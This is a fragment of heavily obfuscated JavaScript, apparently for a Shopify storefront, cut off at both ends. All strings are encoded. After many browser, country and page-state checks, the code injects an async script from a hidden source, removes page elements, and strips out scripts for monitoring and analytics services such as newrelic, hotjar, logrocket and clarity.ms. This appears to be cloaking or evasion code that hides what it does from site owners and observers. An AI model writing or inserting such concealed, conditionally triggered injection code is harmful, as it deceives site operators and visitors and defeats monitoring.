_0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return 